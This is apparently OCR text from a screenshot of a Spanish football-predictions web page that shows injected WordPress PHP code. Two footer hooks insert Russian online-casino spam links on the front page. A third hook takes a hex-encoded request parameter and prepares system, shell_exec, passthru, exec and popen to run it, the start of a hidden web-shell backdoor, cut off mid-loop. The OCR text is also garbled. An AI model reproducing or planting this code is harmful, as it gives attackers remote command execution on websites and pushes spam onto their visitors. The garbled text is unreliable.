
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICOS DEL
FUTBOL ESPAÑOL